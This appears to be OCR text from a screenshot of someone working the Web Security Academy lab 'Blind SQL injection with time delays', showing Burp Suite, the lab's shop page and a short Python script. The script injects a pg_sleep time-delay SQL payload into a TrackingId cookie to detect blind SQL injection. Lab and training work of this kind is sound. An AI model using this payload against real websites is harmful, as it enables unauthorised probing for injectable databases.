 Burp Suite Community E...
Blind SQL injection with ...
● sqli-lab-13.py - lab-13 ...
01:10 AM
Blind SQL injection with time delays - Mozilla Firefox
Web Security Academy:
Lab: Blind SQL injection
Blind SQL injection with
SQL injection cheat shee
https://ac431f5c1e804844809e03c100ef0065.web-
Burp
AWAE - Advanced We...
My Clients Control Pa
Web Security
Academy
Blind SQL inje
Back to lab descripti
Cookie Editor
Show Advanced
Search
session
TrackingId
Name
TrackingId
Value
fY3mWGvtddfW37rS
unt
Undo
Cut
Copy
Paste
Delete
Select All
Search Google for “fY3mWGvtddfW37r...”
View Selection Source
Check Spelling
Languages
WE L
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Food & Drink
Te
Six Pack Beer Belt
$39.56
View details
ZZZZZZ Bed - Your New Home
Office
$64.79
View details
Giant Pillow Thing
$20.76
View details
Cheshire Cat Grin
$43.05
View details
● sqli-lab-13.py - lab-13 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
2
EXPLORER
OPEN EDITO...
2 UNSAVED
LAB-13
notes.txt
sqli-lab-13.py
OUTLINE
1
notes.txt
sqli-lab-13.py
sqli-lab-13.py
8 def blind_sqli_check(url):
9 sqli_payload = "' || (SELECT pg_sleep(10))--"
10 sqli_payload_encoded = urllib.parse.quote
(sqli_payload)
11 cookies = {'TrackingId': 'OVmpehhTPt2iCL19' +
sqli_payload_encoded, 'session':
'3tjAqEsmAUv1oSufDDKMp8Dpr9LKgwcd'}
12 r = requests.get(url, cookies=cookies,
verify=False, proxies=proxies)
13 if int(r.elapsed.total_seconds()) > 10:
14 print("(+) Vulnerable to blind-based SQL
injection")
15 else:
16 print("(-) Not vulnerable to blind based SQL
injection")
17
18
19 def main():
20 if len(sys.argv) != 2:
21 print("(+) Usage: %s <url>" % sys.argv[0])
22 pring("(+) Example: %s www.example.com" % sys.
argv[0])
23 sys.exit(-1)
24
25 url = sys.argv[1]
26 print("(+) Checking if tracking cookie is
vulnerable to time-based blind SQLi....")
27 blind_sqli_check(url)
28
29 if __name__ == "__main__":
30 main()
Python 3.9.1 64-bit
0
0
9
python |
sqli-lab-13.py
Ln 11, Col 117
Spaces: 4
UTF-8
LF
Python